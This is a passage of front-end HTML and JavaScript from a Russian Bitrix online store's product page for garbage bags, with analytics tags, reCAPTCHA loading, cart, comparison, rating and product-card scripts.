                js.src = "https://www.googletagmanager.com/gtag/js?id=AW-307837054"
                document.head.appendChild(js);
                window.dataLayer = window.dataLayer || [];

                function gtag() {
                    dataLayer.push(arguments);
                }

                gtag('js', new Date());
                gtag('config', 'AW-307837054');
            }, 5000);
        </script>

<script>
            // ip for y.metrika
            var yaParams = {
                ip: "18.116.239.22"
            };
        </script>
<script >if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script >(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script  src="/bitrix/js/main/core/core.js?1748863504478033"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script >(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script >(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768456398','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f7a04ba7648123977710f66eb715c2e7'});</script><script  src="/bitrix/js/pull/protobuf/protobuf.js?1748863504274055"></script>
<script  src="/bitrix/js/pull/protobuf/model.js?174886350470928"></script>
<script  src="/bitrix/js/rest/client/rest.client.js?174886350417414"></script>
<script  src="/bitrix/js/pull/client/pull.client.js?174886350470757"></script>
<script  src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1748863504112628"></script>
<script  src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?174886350486927"></script>
<script  src="/bitrix/js/main/cphttprequest.js?17488635046104"></script>
<script  src="/bitrix/js/main/core/core_fx.js?174886350416888"></script>
<script  src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.js?17488635035396"></script>
<script  src="/bitrix/js/currency/core_currency.js?17488635031141"></script>
<script >
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script >var ajaxMessages = {wait:"Загрузка..."}</script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.lazyload.min.js?17488635143381"></script>
<script  src="/bitrix/templates/mirpack_new/js/blazy.js?17488635142211"></script>
<script  src="/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131"></script>
<script  src="/bitrix/templates/mirpack_new/OwlCarousel/dist/owl.carousel.min.js?174886351444342"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.js?174886351430037"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/lib/jquery.mousewheel.pack.js?17488635141475"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.pack.js?174886351423216"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.js?17488635141930"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-media.js?17488635142252"></script>
<script  src="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.js?17488635142171"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.activity.min.js?17488635141572"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.maskedinput.min.js?17488635144324"></script>
<script  src="/bitrix/templates/mirpack_new/js/jquery.dotdotdot.js?17488635146503"></script>
<script  src="/bitrix/templates/mirpack_new/lib/swiper/package/js/swiper.min.js?1748863514139048"></script>
<script  src="/bitrix/templates/mirpack_new/lib/sb-placer-master/dist/sb-placer.jquery.min.js?17488635141936"></script>
<script  src="/bitrix/templates/mirpack_new/js/email-replace.js?17494615621519"></script>
<script  src="/bitrix/templates/mirpack_new/js/script.js?175318818022925"></script>
<script  src="/bitrix/templates/mirpack_new/js/async-scripts.js?17488635144745"></script>
<script  src="/bitrix/templates/mirpack_new/js/hide_nohide.js?17488635141105"></script>
<script  src="/bitrix/templates/mirpack_new/js/generic.js?17488635143445"></script>
<script  src="/bitrix/templates/mirpack_new/js/custom.js?17581915431456"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/informbox_float_cart/script.js?17488635143315"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/.default/script.js?17488635143491"></script>
<script  src="/bitrix/themes/webcube.favorites/spectrum.js?174886351427998"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/modalEffects.js?17488635142016"></script>
<script  src="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/js/main.js?174886351414435"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/script.js?174886351482787"></script>
<script  src="/bitrix/components/bitrix/iblock.vote/templates/stars/script.js?17488635006320"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/script.js?17488635143"></script>
<script  src="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/script.js?17488635147943"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/script.js?174886351485486"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/script.js?174886351431618"></script>
<script  src="/bitrix/templates/mirpack_new/components/bitrix/catalog.compare.list/bottom/script.js?17488635143491"></script>

<script>
            document.addEventListener("DOMContentLoaded", function (event) {
                setTimeout(function () {
                    var resource = document.createElement('script');
                    resource.async = "true";
                    resource.src =
                        "https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=";
                    var script = document.getElementsByTagName('script')[0];
                    script.parentNode.insertBefore(resource, script);
                }, 10000);
            })
        </script>
<script >
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3618073", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	  if (d.getElementById(id)) return;
	  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	  ts.src = "https://top-fwz1.mail.ru/js/code.js";
	  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
<script>
        function change_city(city) {
            $.post('/include/ajax/change_city.php', {city: city}, function (data) {
                $('#chouse_city').text(city);
            });

            $('#modal_chouse_city').hide();
        }

    </script>

<script>-->
<!--$(".header-tel--desk").append(`<div class="header-tel__item">-->
<!--		<a href="tel:+74956696838" class="cont_b call_phone_495_1" title="+7 (495) 669-68-38">-->
<!--		+7 (495) 669-68-38 </a>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007076979" class="cont_b call_phone_800" title="8 (800) 707-69-79">-->
<!--		8 (800) 707-69-79 </a><br>-->
<!--	</div>-->
<!--	<div class="header-tel__item">&nbsp;-->
<!-- <a href="tel:88007078472" class="sidenumber"><span>8 (800) 707-84-72</span></a><br>-->
<!--</div>`)-->
<!--</script><script>
var bx_basketFKauiI = new BitrixSmallCart;
</script>
<script>
BX.ready(function(){
   BX.addCustomEvent("OnBasketChange", function() {
		$.get("/local/ajax/count_basket_right.php",{}, function(data) {$(".right_basket_count").html(data);});
	});
});
</script>
<script>
	bx_basketFKauiI.siteId       = 's1';
	bx_basketFKauiI.cartId       = 'bx_basketFKauiI';
	bx_basketFKauiI.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketFKauiI.templateName = 'informbox_float_cart';
	bx_basketFKauiI.arParams     =  {'COMPONENT_TEMPLATE':'informbox_float_cart','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/cart/','SHOW_AUTHOR':'N','PATH_TO_AUTHORIZE':'/cart/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/cart/','PATH_TO_PROFILE':'/cart/','SHOW_PRODUCTS':'Y','SHOW_DELAY':'N','SHOW_NOTAVAIL':'N','SHOW_IMAGE':'Y','SHOW_PRICE':'N','SHOW_SUMMARY':'N','POSITION_FIXED':'N','HIDE_ON_BASKET_PAGES':'N','MAX_IMAGE_SIZE':'70','CACHE_TYPE':'A','POSITION_VERTICAL':'top','POSITION_HORIZONTAL':'right','AJAX':'N','~COMPONENT_TEMPLATE':'informbox_float_cart','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/cart/','~SHOW_AUTHOR':'N','~PATH_TO_AUTHORIZE':'/cart/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/cart/','~PATH_TO_PROFILE':'/cart/','~SHOW_PRODUCTS':'Y','~SHOW_DELAY':'N','~SHOW_NOTAVAIL':'N','~SHOW_IMAGE':'Y','~SHOW_PRICE':'N','~SHOW_SUMMARY':'N','~POSITION_FIXED':'N','~HIDE_ON_BASKET_PAGES':'N','~MAX_IMAGE_SIZE':'70','~CACHE_TYPE':'A','~POSITION_VERTICAL':'top','~POSITION_HORIZONTAL':'right','~AJAX':'N','cartId':'bx_basketFKauiI'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketFKauiI.activate();
</script>
<script >
var obcompareList9J9wbd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList9J9wbd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
$(".webcube-favorites-counter").attr("id", "webcube-favorites-counter")
</script>
<script>
    // $(function () {
    //     function subMenuInit(){
    //         var $menu = '.menu__toggle_parent';
    //         var $menuBtn = $('.main-sub-menu__toggle');
    //         var $menuDropdown = $('.main-sub-menu');
    //         var $isShow = 'is-show';
    //         $menuBtn.each(function(e) {
    //             $(this).click(function() {
    //                 if ($(this).hasClass($isShow)){
    //                     $(this).removeClass($isShow);
    //                 }
    //                 else {
    //                     $menuBtn.removeClass($isShow);
    //                     $(this).addClass($isShow);
    //                 }
    //             });
    //         });
    //         $(document).on('click', function(e) {
    //             if (!$(e.target).closest($menu).length) {
    //                 $menuBtn.removeClass($isShow);
    //             }
    //             e.stopPropagation();
    //         });
    //     };
    //     subMenuInit();
    // });
    $(function () {
        function subMenuInit(){
            var $menu = '.menu__toggle_parent';
            var $menuBtn = $('.main-menu__link');
            var $menuDropdown = $('.main-sub-menu');
            var $isShow = 'is-show';
            $menuBtn.each(function(e) {
                let parent = $(this).parent();
                let type = parent.attr("data-type");
                if(type) {
                    $(this).click(function () {
                        console.log($(this));
                        if (parent.hasClass($isShow)) {
                            parent.removeClass($isShow);
                            parent.find(".main-sub-menu").remove();
                        } else {
                            $(".main-menu__item").removeClass($isShow);
                            parent.addClass($isShow);
                            $.ajax({
                                url: '/include/ajax/menu-'+type+'.php',
                                dataType: 'html',
                                type: 'POST',
                                processData: false,
                                contentType: false,
                                success: function(data) {
                                    $('.main-menu__item[data-type="'+type+'"]').append(data);
                                }
                            });

                            $(document).mouseup(function (e) {
                                var div = $(parent);
                                if ( !div.is(e.target)
                                    && div.has(e.target).length === 0 ) {
                                    parent.find(".main-sub-menu").remove();
                                    parent.removeClass($isShow);
                                }
                            });
                        }
                    });
                }
            });
            // $(document).on('click', function(e) {
            //     if (!$(e.target).closest($menu).length) {
            //         $menuBtn.removeClass($isShow);
            //     }
            //     e.stopPropagation();
            // });
        };
        subMenuInit();
    });
</script>
<script>
    var parameters_count = $('.parameters--card tr.parameters__item').length;

    if(parameters_count > 4) {
        $('.parameters--card').append('<a href="#" class="show_hide">Все характеристики</a>');
    }

    $('.parameters--card .show_hide').click(function(e){
        e.preventDefault();
        if (!$(this).hasClass('hide_more')) {
            $(this).addClass('hide_more');
            $(this).text('Скрыть характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').css('display','flex');
        }
        else {
            $(this).removeClass('hide_more');
            $(this).text('Все характеристики');
            $('.parameters--card tr.parameters__item:nth-child(n+5)').hide();
        }
    });
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });

    $('[class^="js_popup"]').click(function(event){
        event.preventDefault();
        if($(this).hasClass('js_popup_price')) {
            $('#pp-modal_popup_price').addClass('md-show');
        } else if($(this).hasClass('js_popup_payment')) {
            $('#pp-modal_popup_payment').addClass('md-show');
        } else if($(this).hasClass('js_popup_pickup')) {
            $('#pp-modal_popup_pickup').addClass('md-show');
        }
    });
    $('.md-overlay, .block-close').click(function (event) {
        event.preventDefault();
        $('.md-modal-webcube-pp').removeClass('md-show');
    });

    function CallPrint(strid) {
        var page;
        var template;
        $('link').each(function () {
            var stroke =  $(this).attr('href');
            if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/page_(.*)\/page_(.*).css(.*)/)) {
                page = stroke;
                console.log('page = '+page);
            } else if(stroke.match(/\/bitrix\/cache\/css\/s1\/mirpack_new\/template_(.*)\/template_(.*).css(.*)/)) {
                template = stroke;
                console.log('template = '+template);
            }
        });
        var prtContent = document.getElementById(strid);
        var prtCSS = '<link href="'+page+'" type="text/css" rel="stylesheet"><link href="'+template+'" type="text/css" data-template-style="true" rel="stylesheet">';
        console.log(prtCSS);
        setTimeout(() => {
            var WinPrint = window.open('','','left=50,top=50,width=1300,height=720,toolbar=0,scrollbars=1,status=0');
            WinPrint.document.write('');
            WinPrint.document.write(prtCSS);
            WinPrint.document.write(prtContent.innerHTML);
            WinPrint.document.write('');
            WinPrint.document.close();
            WinPrint.focus();
            setTimeout(() => {
            WinPrint.print();
            WinPrint.close();
            prtContent.innerHTML=strOldOne;
            }, 600);
        }, 600);

    }
</script>
<script>
	bx_vo_3_779_sBq3II = new JCIblockVoteStars({'progressId':'bx_vo_3_779_sBq3II_progr','ratingId':'bx_vo_3_779_sBq3II_rating','starsId':'bx_vo_3_779_sBq3II_stars','ajaxUrl':'/bitrix/components/bitrix/iblock.vote/component.php','checkVoteUrl':'/bitrix/components/bitrix/iblock.vote/ajax.php','ajaxParams':{'SESSION_PARAMS':'8afa78515fc0b39efc99d0510bf6bd0f','PAGE_PARAMS':{'ELEMENT_ID':779},'AJAX_CALL':'Y'},'siteId':'s1','voteData':{'element':779,'percent':86.4,'count':31},'readOnly':false});
</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'128','NAME':'Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-45-mkm-v-pachkakh/','PICT':{'ID':'10886','TIMESTAMP_X':'24.06.2024 23:51:00','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f9','FILE_NAME':'1f933b6cafc922f3f35ca6877875b3b9.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8b5889f9678f677467270fc3a2a03954','SRC':'/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg','UNSAFE_SRC':'/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg','SAFE_SRC':'/upload/iblock/1f9/1f933b6cafc922f3f35ca6877875b3b9.jpg','ALT':'Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.','TITLE':'Мешки для мусора 60 литров, 45 мкм, черные, в пачках 500 шт. 2 х слойные до 40 кг.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'500','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'6.23','UNROUND_PRICE':'6.23','BASE_PRICE':'6.23','PRICE':'6.23','ID':'92','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'6.23','RATIO_BASE_PRICE':'3115','PRINT_RATIO_BASE_PRICE':'3 115','PRINT_PRICE':'6.23','RATIO_PRICE':'3115','PRINT_RATIO_PRICE':'3 115','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'500'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'122':{'ID':'122','RATIO':'500','IS_DEFAULT':'Y','PRODUCT_ID':'128'}},'ITEM_MEASURE_RATIO_SELECTED':'122','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915','PICT_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_pict','PICT_SLIDER_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_pict_slider','QUANTITY_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_quantity','QUANTITY_UP_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_quant_down','PRICE_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_price','PRICE_OLD_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_price_old','PRICE_TOTAL_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_price_total','BUY_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_buy_link','BASKET_PROP_DIV':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_not_avail','COMPARE_LINK_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_compare_link','SUBSCRIBE_ID':'bx_1458320515_128_1b7d67af7ba7d33818fd359d7cc62915_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'212','NAME':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-krasnye-40-mkm/','PICT':{'ID':'38193','TIMESTAMP_X':'24.06.2024 23:54:09','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102747','CONTENT_TYPE':'image/png','SUBDIR':'iblock/8b8','FILE_NAME':'9hyk1q9jp268c618mkpw5o9x208gzgx8.png','ORIGINAL_NAME':'12010premred.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'608dcee9e639c1b38b28633713350d23','SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','UNSAFE_SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','SAFE_SRC':'/upload/iblock/8b8/9hyk1q9jp268c618mkpw5o9x208gzgx8.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, красные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'99999018','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'123','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'154':{'ID':'154','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'212'}},'ITEM_MEASURE_RATIO_SELECTED':'154','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac','PICT_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_pict','PICT_SLIDER_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_pict_slider','QUANTITY_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_quantity','QUANTITY_UP_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_quant_down','PRICE_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_price','PRICE_OLD_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_price_old','PRICE_TOTAL_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_price_total','BUY_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_buy_link','BASKET_PROP_DIV':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_not_avail','COMPARE_LINK_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_compare_link','SUBSCRIBE_ID':'bx_1458320515_212_aa57c61f23db338a3d3844d53995e3ac_subscribe'},'PRODUCT_DISPLAY_MODE':'','